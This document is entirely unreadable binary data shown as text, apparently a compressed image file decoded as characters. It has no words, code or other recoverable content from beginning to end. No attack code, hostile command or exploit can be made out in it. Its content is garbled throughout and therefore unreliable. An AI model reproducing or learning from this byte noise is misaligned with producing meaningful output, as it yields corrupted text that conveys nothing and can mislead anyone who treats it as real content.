�r��v�:�����9QJ$3>�Fqd3�܊�6U�F��F���q�ЋE�8**��^��: T��ӳ��Jl@h�Pu�XoR��9�!hQ����Fj�M`�4��]��B��vq��,���UE+d�;����H��7*����a��J2Rޫ��*놩��nM��k�rU���MIWAߨ��=m&�Y;'��hsW����Iی�����qg�p�vI_:0��\���АEL ��г�*`{<\���
&��*Jv�S����,4�m���NV�h�lI �h���������*Oo�X)1���RԳD�)f�������eq�׹� 4q>�r�&���i�d�VT�h�0E�J}����D
LU�UI�b�T���}��}��#Nj�2yN�a���%��#y����fHѫL��o䎄Ԭ���X�m���j)�I�:��<{>/�	�b�D7Z�85w��T��V�U��^��F��~��",5X�KqR�D�P"w����!Y�b���t���J�S����jz!KL�b��m6��+�W
��Sa�Y+y�co9���}#��
vj6�T�5X���e�i�/qw��FZ ��kT�Z�ͷ�\y�))1���T�ʮ�N^�Dӛ�ӈ޲v� N^�?Ģ	����sA`���f����Mb�Pj�,w􏶳W� Bn�ʗ]���.��h����J�k��X�#	�-ީc����\i��Ն��T�Y�d��qY,GzХ�=���\����:7�k��-bJ�[2S���֣
z�\��lBvUj�ٞ�XV����䊦�Q`�ղ�d�vL�g��\��q������m��A`�f�ې�@,��K�Uz9��r�Jɍ臹׸�J�	�P� �'��m$��f���$�A��r��N����_��YD�3����&Poy.��U��;�Y�M�W�Ԭ�J��h�P���a��J$3.��Nk,��=K���v�	�4W�H��S�Jh�:	�\%Dh���mo%F�d�T�@�1k,T��A�٪ȩ�]�Qq��=�vN����
(��s�Z/4�+iQ�9Ѣ�O���.'�\}$=G*9)II`��8��*CYpR(@�a������#��m��!�#-�Jv�C����X�Mf�H��7*k(��a�f��Ka���9)/Fɹk��)���#qk����nw���u_�����*F�]c5����3��������]�n��RL�1����ɜ�6�l�4$��eT���ȇ�E�Ξ��!
;���b�eޖK����da���9��p����T�L�Ѵ��,������]9���t�:�Ϊ��������bvd8�\^pMh��Z&x)�%�^;nÒ�#Fjn�J0Ϩe�T����U�[Kgb�D�$gٙ��DQ_�8ij��������S�s�&��F��%.��H)�H[U��4�1�Ƌ+����ϳ�U�~\�h�ʬB��DQ��[�ooO�d�EKvB��<B�m�}����v�Rt1��k~̉�цI�Fc���$���E?�#�Oo\��l�+�5��b�Wݻ �h<K��v\�����g��K&�"j�VrP��__*�{.]<�R�S�9l��P��GZǨ�t������%���Rv6`�1Y$��>޷ϧ��Y�T�ʏ]�vP���v	��g����+dpSj�S��Y�X+�+Б4_�rp���w��[+��amV6W�? z<t'+$�W��Q#^��ʉy�ٽS��)+�0S�!N���h��6�C6�'%�Ͽ��[+��`���`�X-���`�[+��`�X,0X{#7��<�6=�e�%����j�m�DoY���Ej|�f<T ����>�`�X,��`��k�ұ5��\��W��C����xu�x�@!�Yu��uOr��H�dЉD�{��,�`��ma�������.�[�4R�X�:,
�UJ�:�aCm��̘Uؽ�M�ޮ?x)oT�^@�&�Q�-�=����Q��觢'd1�XY�èUb!b����,Q����sa��wto7q��"�DDz��M���]�6��}Q_*t%�� :�N�P��� rf�z��T�9,�5����+$�r�S��`��,��ٚT�belV�W� "þ��wC1�%4��zw�&曰���\w���a��R6�ap鰳p��t3��ը)�b�k-鰇�$���u4�s(�@z�rܾ��d>�cCYꀯ6ɩ�YDj���]�g���Z&x	��D��Sy�Y��@�� ��8�ͱ�8䚓��:����e�i����]<���B����oױ?���"���Y��0�'�t
�D����E���٫U-�qXَ�+�6a�/?U�tsn-n��gw�j���	��Bn��:㜉���*l�t�А@/��4��8��!��_�_�8�c�F��"O�>CW�+��h.<�ȢK����O� mWFD��/M/�2�Ώ�e �8mh�-���-��#���P�0͎S�.�1�1X�b�X�l�b�X�V:�b�����c��X���JSW�%q�cv��>J�~Q沇��ꕛ�!n���-H��nU�bqܯCxp�-�
m���%m�,���u3��<H���U�P����>jn��е���Q�!�)����-\ù�Z�!5�Е"0�V��_�������J~k���Y̋wt�.�is�<��&���O���A�G����ݪ�D�v�S
[��j�Dg�Q����
x���[em�����_�~k��~a_�V�[em��V�[Kh�����+h������+im,V+��V����S1ꢋ �,jt�*o�p��R` )�w����q+���DX|щ�>%��� +7�;���1_���k3��7'�˅�{V�����N�`��>J�uY��ϛrvm;� ��A���x(��L����ԋ��<�hRZ�W]�N9,n�)����$=zaPU K�\l]�NZy��p,rt+�����,����&�YV˪�/I��>J���9?&�����Cɉ2v*�K3���I4Z��3�%���C�R>ag!�y#%��0F1π��MS�����Y/x��\��W;��M� %EE�ʠ�#y��=���������P�A�X�!]�#���'��?�)Ê��K=#$x���O�U�|E�SSq��N���y�f���������v���"8z9^�(]��j�G?�x(1�ꛁ��4 ���T��x5fc��mC���k=i��/�Cc���Qnz�>I͏�l:��ʔ���'�Jg� ,�5r"1a����z\7��1��M���V=swT������b�X�7eI��>�J���b��ڒ�Ϡ�>+��p]����|.^�-�j�"m�]�T/�WÉ���2VX/g�R1\<B��N���?����vQ/tnS��!����y�!("4n'e�
P�⧃x�f���<J�)�.�h��S��AWa��� *,�vo����$��K�� �s�+�0��!��������Tc���D<!��S��	);a�;`��+����z�Dj�򝊘�ɜTH���8�V+�Ǥ�O�3�C.w�!(x�p�D��z>�u�
oRC��j��/O��|@^�4X^sS��B�9�W#{���^�Vx�Q�HDt���tGU�E�$�I��(kZ=V�o��
������5������<X�F�4Syܖp䰌N�����NO���F��� u=i�JT�fU�V���^iRR�3�.��جt1����A ���BNٸ�;{ʾ�-c�g�mn�"�}N�j>KqR��xq��D�2K׌���C��y4cX��<)��@U2X^�Ӧ��&7�� SS��NN��>�ѺފJp�j0S�Vj-y�7'a�f>>ֱ�J$}w�nY�g�{������t1�P��>JZ>I�i�*��B�q�d�m��&��5��l��s���n� ���;�~VK����6�٣����O���zۂ��BZ+TY����9���)���b������6�Owu�S�`��Z@���0�	��!�.���T��b��1���]n*^��X�b�5�EW�&�S����D.��Gw�S�V�K����M�݅�\����z���?���B��h=V�7Q�5M�=�nW����
TR�۶CX��p��$o��|�=�@~������1ְS��l�MS��A-���",��l��0���Φ�`��<��O�W�f���F���T*�7QI����I��A�9�+�����ӝd�e�30%�k9�&
'z��T�N]q��m��a�\J�Y��m�����̫�
o\�*jC�y>���_�� <���r�mZ�'�Xm�������5�E�����R����\Ze*�͆\�Ӽ�)�:�4�k7��cG>�����U׍m��m54��(S{E�������y���tj��Л�j��ctr��&i�k�����/�lf�lƊ�VɩuP����u���v����|,�����Ll�MQ��8�[��v��51��8�k"��nq�MH
M�������YVV��ơ����>����UM�5�:�J��`ģ!����$#@|��t�Ou��������<��۬���N{��9߫Nv/D�����񲞂��ě<�,ڟ��Zğo`�5�zGy� �7�=yX~#�"n升H�8nT����Fv�w��.#qSn�Q�Ύ��١��9��7��w~ՕX�+��I�]��5@�^i�
��
w��dN�U�����xjn�^b¦�y&�,V!b�м-:.�ٔ}�n;n;�p����� �fQ��EY��c�p��Ƃ�n��l�4)c� cC��8�	�h�"�9萈����W4���M�L�4#�w.>�~ײ�Z�Py�6��*Bz��-��H�X�6ȩn(�x�g���n�/��w�h�Q�r�����,�?qC�o�R�B�o�v��b�����ugÈ(�z	��	�b֝^:�p�+���z��U�Q��lH�u�jJ�ᾪlpާ�%;&U\�jCk;�'� S�2S���૔��#��R0w��Z�R Cy�m�U�^���h,u���'<�*ky0&�k�#p$�#�p_��m�gt�����t1�t8;L�%F�cpm��Pc�(8�I��h�@��WYQ�k;�C>, )}�nOr���^�1�Z�%H���p�!�щy��D���S���x�QS���Kr��̔ݽ]vՠO�Y�����.���������\WM��o��2Z��+]��,��sa��q7r�N
�5����@�,&�(tx�Q7v��$�Y�(��.��g�9���6N�
�vSr��,����
�s6g!��jk�S�����������zä�Y�����4�c����{���nc��,����j�%]��cjI�;��w��>���:v߇�R��ҥ��#Bg�����Bԃ�W%�7+��_�r��h߈���IR�\5y��
�,p>����P��FÜ�F�5��*�-C%'*�6=�q�g����av�%����'�M�]�T���A����c��I5����%+��|� p~�24HE�0tݽjd���!�,#�+5
w}Pw&��	�%��(��H%�.c��r�L_Đ��r��gu��C�a�^�9��v�� 9ކ)�.��Öu����,IJ��8���&�6��te9���}-�~}}�F�O�N��6��i�9��⋶�(]�Z!� ��Bc��-�a
�(�#X(�x�~.��x����P�A6�
C
U	���G��l�tF�H��+��7B~����d)�ѻ�Vo)�s��l��;���Mn m,��ݡ��� p�%�C>�)�+uj�ʛ�X0AƲW����~�7� �ѝ���a� P��j���pnp�ez|���Я�1��̩��d�+2x��a^>�F�d��>�:)�;�:\iՇ�����ts�7o���7Z0L<��`dl�y5��rY$��Ѽ�z �R�!�����J��qiG'�f�է��T)��7ⶖ����E/v �t>�HW{�P� C�S�dō.��-�S���nl����xbo�H�l���I��?��̳���rY��#a�W���5�s����&ެ��^���ٛ��wH�4rX����'y��5�� 8�����*<Y�/|;��5���J���&rS��
j�(囉�1fu�o@�{�tF�
a��	�#4�Y�2�� �=�d��o�T<l<����i+�X�N"z�t��C�A��oi��#_���(d&�L���b�E�%��o:[�!�B�!:Rx#�߈{��)nXYK$�d�w��q�C�M�H��"�6ɫYI�$fѸ7� (C` r�)�W� ��K%��3~����B����S��UR�Љ&�Ċ�ʡ�)�|Hܰ
P`Cg����b��3��
������-�Y��H���bj���E3��b7ܕ�P2��6��a�T��������t5���c�[Z'��[!kAg�^ɣ:�8,�qq� B��&4�X�M�ъs�K����՘k�'42�qܟ�>#�O����Q�7(3���V^:���}��n�n-��3�,.�E7�x�F��g�/�a�[�+f𵪨lqҖ�l�y��x��d�����S�*�5��B�T*lW���V�_䡲K�% � ���YZ=y�O�B�aW�� �-�0� �>�ܞS���<}�$Х]�w7���x�cQR�����
�J���>���?�r�����VO�U,�8��B�����)�T��������*^�����f�����	��pX�QE���ff�(����
@>��T<�
�|�����sߓ9���"��y���O*qv����߷�86�-�+7����ೱ�!�oa���c���]��n�7�!3������)�t(��
�x/��0��寿�kϪT@�K�7���x�Su�\r͹];.F���+��U�e��GH��5�d��u�}VP>��~�D�FN���C�=F�K&�?ory4N�F����>�)��C�1�jÆ蔇=H|U�y3����W� �:c�ҥ%���ThVk8����'�'�s5���Y����1�P���e�q/-b4�½��D77�Vf7�xN.3�®������m P��G�Y�D��I�?�� �N�y�Y3 '�E���ʲ��7#��� p���P���
	�ŭ�o���ab=g&�e\� �8r�'��ЙT7�S-����ǒ���
�,c�����'��	ҔۢtZz+�pݾ�lI������	˚� i��/�g���Ň5��w��Fܝ������P��L-��8i�c�;ܦi�^�䳷�r.�S��D��O.�5n�5�5��+z;���7q5'�O����)�yԎ˞j�
�$�Y#N�&}J�؂�DΌ��R��:!������'�}�6��Pr�!~k�;�\�T\�&-79�L�۬�T���ㆳ�ç��ܫ"���Y��m���Ch��~^:WFI
C7�+�#�Բ�� }=���EioC�6�VMW����+���O,�� a�ݪ��ׁE�>ڲ#˃�#C�{o�|:�UU�u+�Xkq�g�>�}�Kr (q=l=���ɜ�������ZRmJƜ(����S�)��u#҂��`��m��V.�њ'�HT���$�(5�M�:Y_�>ð1R���hq����1<���uwzٚ1 �&�3��y}��U��y�~fNe�=J�GH)V�w� ��qZ��n�b��v��C�e.��\t$�2��3o�⮶�骨4��O��os<�"�]���Ec��X�;g���t��r�!��8����`�<�J�c�ER�u�Ɯ�4�:�Y����p�Y����#K�Z�g��:%kINSr�[�:��&���fO�@u�,VFZ^�BJ�wI^�\TL�� \Qs���ۡ����W�H��y�p����I�"%V]��r�f�8��`6��<P諧^�����Xu��/k���Lk����p
MS��*�Y+�d˿%uL H����UD42���2�S&g�b��x�st��
o6H8N��ťD����щ��*���X�O����ao���~��Pv��Rnʖ��Z��z@q;�5���4�}W�*V*�R��J�U:5�{Ϫ�T���fe-�BˬqW^��ܩ�������M� )tحU�e0�f+0Ҕ��b�X��94����I�7OC-,;$�Ho�Dw%y�rN�-���*&_K;�rG��[KѶk*�%��S�� ��qRv*�J@*YR���|��Q��0�>��e��+��U靖��e�L�ă[&�@�C�X�@����m�p�S�7�[�)-�U=�A[%U7�G?�?~�pT�`����o!�hc�mh���*km~jĕ�m,t&N%N4_&�X@�+�Ѱ��8�'�E�����ilK��;�������!ŉ8��*�Ekrfn�� ����7DXMQc�&4�8��Z���z
��-
b�X�m�b�Y,`5�>է���^�]��O�#�F���eR��Li>
q���Z�è�Z����**,
RX�*����l��sl�m�Ae<3��P)��5O%CE�l���U�
�Z�I��驣K0��G+���Oqn��)�3���&���"�`�{+w�=�ݦ�B���f��Q;$q��:��m�PY���E︞�}�=5z�L�����	ą�#0զi�G\��M��X�z�.�e�{R4�ٱ2�5Z.�I�!E�6v���L����Ц�F��&&�>\���'&i�qҚfM j��
�)�t/R��L���6=&<(��"��iK�,t0Xvl2���`^���
z�!:I�`x����Y�%45UGV���z���^�P�RXY��a�0�׏������x�'|�\��=6�V��K+�Ht5�� ~�xv�=�
�VHg� $�#��n�&]�E;gm:*tS:� ���H�ǳrV��7B4GoikGVK�����3��g�aѥ������� M����7yF�岐������4h���ʚ?�}��@-�U=V�M��B6����W�/����i��ɪf��ӁDyv�{Xu:�������ɭ�E̩��(pY�+d��T�l��|��k��x�{C@!�0�gI����4b���M�����l��4�%6&Lf�^��e���_�WȎ�Z���ySY�VBt]�u��wYTr�����P�&`D��<w�F������N�� ��� +     !1AQa q��0���@����P`��  ?!�1"q8Hh��D�p�2A,��Ƽ��B�8BhB�%�k������ӆl1�)���6/_"���C�6v^Z!�&1���넰u���y�/�1�x�)G�R��_��~>]�P��k�$�Ho��"��O����(��w�+�녮)��3�9D ���q|B�0t4Bp�[�F͇�B�e�^F=��N��*^ix��R�%)x�
?��>��-�ؾ3'�N�5���hߖA$��`{�p�����I�p��q�+���h�C�����C�1�q���|)K���������:�R��)K�=�����/����� ���L�&�G\�A���pBc�_A�_���wXS�+�B|޹���	�D'� ��\N`�G�J>i�:)�Jz*)~4�)Ju�(�2��)J�e┼wǮ/����N��\`H�!�k#X�_������Ћ�?���1�����Ŕ�)�JS�JR��)JR�o����tR��)x�❝�J2�K��t^i~+�и���3���������!!,��c����O�:���� .4��+�	�}��Q��粔�+)��JR���=����������q���x��_�e��~�o�Ў�1� 5��14�ᯗ������������._��.��R�u(�_������OC�s���	�_��B�����=|Q�A!�¿������T����5Z���� �.,19�/��A���Pǯ�����뙎!<�ι������/�!�4}�o,ȹ�C_�		�������\�?��N�B�ԎRy��#e��~zP� ��c�!O":��-��p|w�ɒ�!��&�L���NaBd�!	��!	���� �����<W�!�z�:�.�!!.�1p�?���3~E��h��_I��KX��4%����|0!>O�N:��:&Nz;��3�!�;�"	��L'̍��?�����\��\.�k|4�"�1�D�4Q�HB��?�H����	d~<Ө��?j�pjY8??�������E(���?���Q����>>�>R�8��-dD!���&0B��ۃ�._H���� �b�{Ѡ���˄v"���4-	q8���B��mF������4aM�/��>��(BG�CX�޸�'|%�c�\!c=��(�S�NP�\�s�2�'�ж!�����8z�^��p�}����?�K��[)J^(Z�_��� ����m�l�����8G�Q� ��>���!��<w�����H�_�җ�Q���2��Jt!|L8G���:^{����w�ٱ�c��i��_�.X����_��|�����_ȐƝ�~��ѳOF%�?x�!�y\Bd�!�/��H���M��є�)N���^M���)z�TO�G�{��|G�lh����u�+��B��G_����lӌ��ybnH>Z+�W���r���h�By!2A!�!�p� ��V����+��?��C±d�/��|��$A�ЊQ�0�#�� ���\?��-������n8�_�\�'��c��G�����"m�$YlB
U"Ǳ�Ԭ/����ה�\Θ�Й����(���R�!�?�_ȗ�|z�E�e�h~�?�� ����#h�'�/���K� �z�.V�=e�g�`_��)X�-o6��FL�y�2]�� !���\t2�|��-򅡏������/�(�ـ���=�_���4NR���CtC}hjV$-���:1sM8ɟ�E��z�� �s�G�cE:(�5_��0p��TJĵ�Mb��Q,�YT�����mz~Jf�i�}��_�����>=�%��;�/�B:(� ��!	���� �����8�X�Y��#���V�ʉ�y)с�1�쾩��l�7B�I�����XyL)�r� �#���x�zo�;S�4[4�O$:,�-���69��^��%�n�:a2j�I���Њ?�D��'(��s8�C$!	�D��0�L��&9�!9E
,��p����A��_��!��H��p~x�V�SN����R�	_�Q�X���m!��k�u�<cco�;�X���:%bU�ԑx�B�wY�񡴦���D!L¿���żf����eS� �Lƺ�:��V�?�08�:�[c�@ߥ\����HK�3�S��b;����	�<r1�_�� ���B�'���(��*�q �$C�h�!B_���hk�i�4�0s�م�<J}�&�7�w���|/��D��ryy���/���f�mw����$5C�	L�vr�����u����C�9�\?��~� ����I"���F�9����y�֥�F�I"41���'VjV5�ׇj��8RC�����glz�	`g|._��s�����z�/"����!p�Bb��'ò�|>v6&}�k�B��/�qE�Y��//��Гf����9��B��Fu���y䐻�[H�(b����,����kئ�$M4,�e�rVf�2�^��M4�bJ�j&%��+�2�?^��ta:y6��0A�:���� Ǵ�i�#�lcY��U�#v[�T�V�Ȟ�݄-HZ���)2���4���9'�m?��!�|-����r�?�&OAh�!��HZD-��
�B:���z��(�D�ï�(���o=r��ge@ߕ�gcC��Q� `�)43�c�Y+<
g��5��J��y��H�]2�8��<�ei�(1�M�}��1����M�YC������Ǿ:�76�4?�|ᯂ:�b� ���6ygl���}4�ةrM1��7�&��L�CT�pS�:ޕ���_7�_�\~G�����Е��и{Ǿ���сD|���.��F2���לk�a�|u�|#�V���$S�!Z:ef#�[f�ZC;ܓ1gD��t��?�yǘ������Zc��c}�C{��腛��IY�Ŧ���3�ڽ�F+Jm6��"e:�����Bx�4?���O�|�(1�K8���ɣ�u���вs��h���LD�W(�iO��!�$��2�p�ia�4r�5�w��l�A5�/S��;1�I��jh�=�'���_Q�yGC���?��1���ne�����{�>z�!����㲰�$����y��G��*�5F)����_�1���B��M�԰&M�|��t����nE&�0�T��H���~P̅g�Jxl^���%�BQ���u�D�L�����h��[ٓ�)+-���3�_H�$l��ă2O�r���GdL�fJ>�-�WbD� 	/�jD��A����\-���x12%���H_�I	h{�DA�%�D�r1���\�'��0eY��[i�)�K��2ǔբF���L�&o%��DѾ���ЅRI���Ѥ5����yU�4���p��jt''[Ӗ��"TB��i	pX���?�\þ��{Q�t#b�y>�1�d}މ��Yw���Э8j��^T�,���v��Tfcb!v{��2>��x?��R�ـ��C����.(B�|��G�H�-��+�1��\��p��o�Q��E��wlJ�5��e�1�x5����P�gs$�-���R�d<��/��,эZ���vid����=��-��t<�{cC����{_$A�--���UG�]r�/������Ú�� �
w�ѧ�	iy���`䤛C|m���i�̚����.�U��Lɱ�R��r|h5�;����|.'�	`hk�9\��� �l��QO1�jp��|Q���'/��=���>�ɱ�d��ٳu�J��g�WC��T6ȼ	g�^;C��G�}��ā����l�M�bj���ʹ���1.4�(�	2xt(h�Nf�̜�גƮ��y���>(�?��٩��� 
��p��be���5F���X����t.d�a�29(�4z�/l�6Z�)i��5��� D ���|$$45��E(�B����9�|��b(�����A�F?:CX�Ћ�����\!d �Q̤����M�����B፞4�b�UДut#�N�컮�>Έ�[t[(>�Hcڟ�f& u�0J%�ym`T��+4���k/#�Xg��%�V;�E�ڻ�*�2�����b�q�x0�d��=�'|��\ҝ�J.N|yl1�!�jM��iڒw&J�аzE�fh�o��N(��)��B���c嗛��\�C�#�g�ǿ�c�4t�ѹ��&~c�'"�k�-	\!!��6��&?n�܂W%���!�j�1�Q�DSJ��G�.�(ղ��sd�,�K�͘� �.D�i���x��--
m(�c�^u��I)����W6w	���g|N:�z���ݑ�b�q؄5�|BB�ǯ��U���;�+;Q4���16����]���)��v<[�i8^�+�����E�h���>k��� �+:B�G���k��=|Q�A}
������X�aa�B�ņ�����_l!���H��\}�ȡ���Iǜ2�2�S�}�"{=�֌�C��g]�6�/n�N��+g����T��G�}��37r���u�l�Uw;34j<��Ւ`z���!h��C�H���C�����3���O�lD���;(]2�E��<��B����?�X�B߾����xb=���%M&��GfJ>�g3G_%��Ap��xK'�|)c��p� �|����x=�������N-�A���������N�ǣQ/f&�H��R�/�D���ٗ��K� %��t�]�Ţ��Ȕ�U�b?�҉��yݭ��	���Q�5ؙ�<7o���k�CU�� �L_c�!p��(���)���_t2Ȓ7�:� ��b���-�+�bn�~	S�MJFf�д��bNe���ē�?q�����A��<�|P���A��.�n]~iA������㕾/������7O\?�(���>*��G؎Ů��Nel�c�FZ.��_lS4Us�:e�&���M�k{J	Q,�p��8x�5L4vq��lo{b�����1�c��K"z�q]���?�B:���:����(�1�D����F�c�в�6�埢҆@�45=��ZJ��� d5����G�QQϰ�� H��v"�L�cC\�{�H<�6�ؑ�1��$F�!u�H��� �#1��e�� XH���a!Q�c��䎳�~D����%I!�gf�k�{_�@�w4\i�����DlȊX5�H��삱
i%��j�H'Y�SW9)��H[*M"m^E�e$1��ؙ�&,xi��&h��Ʋ44'��|ϓ��k���2��5����f��=�'�$�e�T1LŊ�6ǘpf�KG�=QIS̑�0��-\#�����&5�2z)`������$1��'�hEE��[;�@ǿ����Fj����B(\Qp�3��#���a#޻;����%tF �3YZ��~�FȪZ-k�6߱sɍ��e��h4���1���Q��}ʦ|g�0��D����C;��|"`�ЈA�P�x��|e�+�+l��/6����.�cѨ�^L8Q��h�u��j�I��4&��&FGc�>�:Ǝ�K�!�r=�����b�\���		�8H�������`M���\�\Q��n|$L�|:��`�ࣣyW�m�CP��{W���G�9�i��wΈ����5kq!��v�L�c�#�kM��o�USM ��Q�g�&^�m�Yz]�0U2�4��� ��.W/��G�r�$43��ع.`A��i%��}
�x2ֆ����u5.�Tޛ�LC�V)6���5
�0��Ts��#��1�'|^������	�\^(� ���Pd�$ypC�TI��B&���%�lLh2��?�F�L�.;r�^�7�����)ؘ׆�`�I���4�Q��g��텆��(1�5R�~`}[M�2h���!WzkȎ) �ғŷM����}�%A�;L�_��ʌbٷ� �ж-������C�ps�#���?������Ȣ��ُC�1q��P�'�~JT��ߡR$�����������lGC���!�xB:	$=��O�	t!��O0c��=��KZĥ��d�!��1!����������Xh�_Hgҭck�A�V��}(q2��A��*񙑸���[M�ѝ���]�H�LU�����O,L�[�4�S$�X�Bڦ{��ДmY�?�c�K�� b�0LيƤ��@�ُ���O���Fc�HT<���A���>'dۇ���Q����h�-x*B��8롚{�"7P"K?��,��5��ص����1:� �E㲃ȇ�!��D�2#|/(B6/���)��!�1l�G���X���'G\�;���#A��/�"5�����6��(�=|>�Cݢ�7����yhc��1�i���s�ū��S�~�L�мr4�C~BV�&�g�sV��#�ٳ��0�K4�2���z��Mm�/���h߁�� p�#�BX�Q|Q����v.�#:� �!�Dt)YM/��:�KH��@���"$C+>�HH�F�{S�li��<k�+4g	�����B�0���[(��J>vBCY�,���1�c��	'	�7N#����>OE�������'��7\0���l���gB�0$1c�{�qF������&�b�o�lK/l���b���B}��Ѕ��M4�?�m���d����hஐKԠN�0f��7�"c���oO������5d�dK�U��T��E��?�Z6&	�B�{��C�x�$+�BBs�R�fp����J��! ��Bs�Z��ځ��#tm����~�1l�do���s#3��� �JQ��7�	Ű��?Ff8��c���bكF�&���������w���|.P���B6)�x��gC��k��lhby'+|�S�;�3���6����!V���#Vl*q6/��!���� �cn�)[�J����Ɇm��I� �1F��)%K��6D�[Xt��+��hV�H����D�8�倱�k�^��g؄=���^G�\u(��K+�g�m�>���Ts4���#�M=�(�oؾ*����-e5P��~q����� TfL�S��_ �$_F&D�.����>6Uz�W�x\>�|#��g����(%�:�Y~�E���\?�䡏���N�~G'Ⱦ)plB	`H��C��ƥt}J���=��y��B�G�f�Upreh�oBK��\1i��F&�؋6T��'�K��e�%f����j���"�zFɪ~$ؕ�Y�lxCl�L��ǮW��PHHk���4'�����G�㫣$���X�\�b2���P��sn��׺;u�rU�������扠��8�����g�5+�9������A��x��t[7:����є�;��6��b#�����?��N$ �+�>��A�5D��c�?��X8`��|qV��TQOO� ��J�@��*���b���#-��n��Ym�h�����b��	�����Z�c(x�f$ee-i#�W��5���TB01��%�c��BCBq�!p|k�A���ȸp�D8�}^���Շ�,�?&§��W4�܏���gɔ?L��W�Y��}��e	`_"��AAAG��Q>4`���("�0��'I���>��m�����Ї�����!�q�E�a�����),D'�`��^/3����bŢ���[+�W<'�y�=�Bef�g�ѻM��y�!���Ye�։��|;FF�ɾEv|y	��;x�H􊨉)gEͽ��l��B��BBF!��̈́���#����-�F���l%��z��� hn�.�џP=�{d��2��6���k~Fi�#���(2�o���
1l�6C�O��x�U=�JĊ�3a�Bf�!`1��k�k��!�+���?�끌��=��?��*�"6Afr7� D'á>|!k��=���5���2���XӅ�b{�%�ѧ�q�3��>��n4Q�n2ǋ�U�Q����o�ƹƆ̤z���6=�����qE�◞İL��1�'T4�[�>�7�"q�Y}�M�vk�_ɍ�5,��|w[�I���'E���F��oX�
�$]{�KK��S�����Q�����X.Vf��D�m���l-�GC��1	`�R��c��\=C
�����糿���PΔ'�&>��%�h�\�)D����F=p�9H�bioدFDSI��Oc�]<��M��ݡӻ���;i`��>���,��~K�?�©?c���Y�d}�[�qK���	˾P�C6���9^���E��0���&�Tt����^�	���G�4�
���́�(�<��dUЛ�����F1����|�E�B��!a���i�]Q�������}����b�\2���#A�	`k\��h�a�G��哇���{)�^;(=_� �¸c:�	��/C(�����B-n�e��b��(�;)/k�O���Vc�:H�E���K�0I車�O�[�cM�����Zm�\c��F��n��Ї�|HE)E��"��&���,I��Im�qs<~�� f��?(`��m�T忢���7m{���nh����{m��!�渿"�bb�#7�c�&��S"���M9.�Mw�)��h�b=h{�a�c��D�	�`k�1��Tr��p�!��	�(� �c �)�&	i��{K+D��=�^M�Fh��~M�ȣN�<����&5*dF�-��2ߧF�SP�~0{`�t�+��i��?��ü!?�Ȅ�45���w�B�D�<�~�c4�k,��j�/N��t9!c�+�~j}H�[��p�����Q�F1�U'PiW�'B���!@��#
}��>�_
_�� �.CY2
�+Z�ݪ�١���b��S����^xB:��\�#�.;��i�2?��`z;�=�ѵZ6j��78i�b��z<Ѹ�?PĒZ�#1��j�/ǂʭyDy?��~\���z��d�N���4����i�_��>��hA���6�Ɔ��C.W�����4t�!���t���x�m�J��*��Dc�x?��	���(h5�a�|��}����E{���5��z�$$%�&3nEzp�&���pB(i���(����.G	��F^?<=p�$A�z=�{1��gȘ0˟u��� �l�'�G��>̖D�hb��g�����Cڨ�G\Y���u���<L�����	`A84Bp�A�����;(��y��A!p��ͤ��dMW�}~0��^�袣GD�-ڢڧoQ���l��&��Cq%7��'�8|��a8��0#�ũ�ǔ����A!!���K�,E����FN`m���t0�?��g��q _GD�)�����=Ǒ���e�=/&4}K�>�;�D4�I���i�S,�#��x>�g��	)K�![ehpN�N|϶�� ���%Е؃Ihӈ4O���Ћ��Ǳ�z(��Bg�5��z�K��9�(Cd�,+'_����'O�<��t�hƞ*�]���ƒ� e::�!�� ���x�q�fzWH�djd{��^��'�� �Ez3��H[<A�H �>�|7��O��L����=��ױ�z�����K����{6>��\i��?"��f��� ;*�F��� Y{����Y���gb�7���B���W�$��}N��Y�u!?�����n�A�QǓ�����tQ�gb�hڊ��ea��,��}���n��-����_�,��F�J�4�X*���e]�E��������1�憉y'�1�oF��&`�at���?��ߡt����(a��`�X���C�Й��S�b+M���c ���;���ہ�&Q�
(��)�|Bs	��|-�\poc���\�!=�=1�a���o�>æF�ZF	�G����03e�ؿ��n�h6H&,�<d�#0�q��Tp������S��3��������$N��K	k3�]�����X>��.���YCA.�?��h��^��w&�e֡��~���T�����zOtO�*J<�����8���9f�f��;�2���������k� �BB�D�i�������,�p��vO��	� 4!m�č%�^��w�^��G���Ga�Q��c��g������g��4,؎K�-r�"��"��BX�̅�Z�� �hl���S���S>��o�
L
�P���w�7fL�IRuRˢ��]��(lz�	#�h�44O�\tB���`���ã��8�L�Õ��/�� B}�3���Bp0�c��Ze�G�ג�����N=2{�4����"4�~�HEdX4�_��_�������� ��)��עOA����������^�<�F>4&Z�ux<Xb���]Ώ��J)����K�G�M������$ �^G�����<��0�=�?_.
1x>,E/c��MF^<� ����dHX�����X8��ο���=������غ���g�F����tA!�G��L��������-'�-#��!�9p �SB���e�.
�'Y�g��1�)���8g�H&����)$i%�&=�+� �6�]	F��Gd)���}2�df���k�9C�_�Fs�.��#��A�=ǡ#N�h�DXr�hr"�Bα�H���h$Q�2!�"��P�D�K��;尙0SObL�^�~4\"{��`�B��J>rg��ơ��g.�B|;����NZ0�v$$�D�!���eI���lp�X+O����X<�cē)_Upl�e4ٯfiá�����>40���SD��%bZ��!3z	����� k�=���y�C�Q�EK���V��S�o�� _�-�n
%�ٽ�v�w�k�f�I��YMY�2�R���׉<
�<�����h�H���$��&`j3�1C�t�4�ص���DL�6�b$0�4z���m�S�4Q�4��P�(S��(As�:#П��tv6d���2W�A/�#�r�W=���9X���gb)��Bd���Lz0���v%CX����,'E`������uj �a\�	��׊+=:�d�	���Њ�d��X!d6m��~�<�4��M�.0�G��wx��v��gY:��}�����*l�vס�mi�tc:�?�kDID/C_�C��Fظ�	�*h{h�Yfdy�N��d���/|0	7�hG�ߡ�h�7�v7\ �x.R��T(�8�౼7�J�2����[�a3�__!�f�?Q?*��L>Ϗ�K�DtUJ^Y����ce�M�f/3��:��խef�hw#:*�w�LE�6���ѴH��7�iOB$P���($E�E�Ӈ|5�/����#ķ�#��I|�5��1����}��\Yg�+}t-A�Jһ��ߓc�i�=gfV���w��x6�݋��#'G�z�ȂCD��F!o����X���!1���� �vR�y`��gb����1���$��B`����Xލ��z~��	�H`�Иf		���SLK�d62�EM4'��Б�J����\pZ���w��+�X뎺 ���G�{�&G3!�A��E��Lr��	(rO���
